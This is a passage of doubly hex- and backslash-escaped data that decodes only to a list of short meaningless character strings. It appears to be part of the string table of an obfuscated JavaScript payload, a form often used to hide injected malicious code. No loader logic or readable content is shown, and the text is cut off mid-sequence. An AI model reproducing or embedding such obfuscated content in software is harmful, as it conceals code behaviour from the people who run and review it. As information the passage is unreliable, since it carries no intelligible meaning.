\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4C\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x76\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x4C\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x57\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x44\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x5C\x4C\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x36\x5C\x50\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x